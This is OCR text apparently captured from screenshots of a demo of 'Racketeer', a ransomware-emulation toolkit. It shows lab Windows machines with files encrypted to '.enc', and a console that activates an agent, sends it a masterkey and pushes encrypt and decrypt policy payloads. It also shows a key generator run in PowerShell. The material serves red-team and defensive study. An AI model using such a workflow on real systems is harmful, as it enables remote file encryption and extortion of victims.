 192.168.88.23
Recycle Bin
Important
File
Home
Share
View
Important
Search Important
readme.txt.enc
vbox-sha1.cer.en
c
2 items
Important
Local
FileConnect...
DESKTOP-201NNC9
192.168.88.23
DESKTOP-201NNC9
DESKTOP-201NNC9
WORKGROUP
Windows 10
dimas
Type here to search
3:59 PM
7/12/2021
2
192.168.88.24
Recycle Bin
Share
Share
File
Home
Share
View
Share
Search Share
ex1.c.enc
ex2.exe.enc
2 items
1 item selected
160 bytes
DESKTOP-F3UHDIP
10.0.2.50
192.168.88.24
TOP
WIN-INEMGGJ3OEF
TOP
Windows 10
user1
Type here to search
5:59 PM
7/12/2021
1
ssh admin@3.14.28.10
⌥⌘1
Agents (pending):
29a6c9a5-7ad3-4323-a66d-ad8fdcb8a94b 2021-07-12 22:57:03.557867307 +0000 UTC
none:activate > activate 29a6c9a5-7ad3-4323-a66d-ad8fdcb8a94b
Activating context  29a6c9a5-7ad3-4323-a66d-ad8fdcb8a94b
none:activate 29a6c9a5-7ad3-4323-a66d-ad8fdcb8a94b > masterkey
error in help  open ./man/masterkey.template: no such file or directory
? Please type your masterkey *****
masterkey:  hello
Encoded masterkey:  aGVsbG8=
? OK to send? Yes
29a6:masterkey > polexec
? Choose source of payload: file
? file to get payload from: policy-full-enc.json
Processing payload from file: policy-full-enc.json
? OK to send? Yes
29a6:polexec > polexec
? Choose source of payload: file
? file to get payload from: policy-full-dec.json
Processing payload from file: policy-full-dec.json
? OK to send? (y/N)
[0] 0:sudo* 2:vi-
"Racketeer" 22:58 12-Jul-21
Windows 10 x64
Developer PowerShell for VS 2019
credkey     Secure cred storage management
file        Secure file management
help        Display more information on a specific command.
version     Display version information.
PS C:\Users\Dev\source\repos\racketeer\agent\out> .\FileConnectorKeyGen.exe  filekey -c 5
56632ea7-c6d5-4155-bc1f-0af0d3fd555b
f31e206f-5dab-4b11-acfe-48050d99c14e
c3427710-a43a-484b-b2a8-d191ec270ad7
70fb8c69-665d-441f-ab0d-f389d8bf8bf3
0d068206-0129-4cc1-8a8d-e4d4658560dd
PS C:\Users\Dev\source\repos\racketeer\agent\out> .\FileConnectorKeyGen.exe masterkey -s e368e460-96
87-427e-b0ac-de6f85099590
Enter master key: *****
e368e460-9687-427e-b0ac-de6f85099590
$RNS$V1$10000$YORo44eWfkKwrN5vhQmVkHUM9LXOwsuyZTGKOO/RkZxF2tFd
PS C:\Users\Dev\source\repos\racketeer\agent\out>
Type here to search
5:59 PM
7/12/2021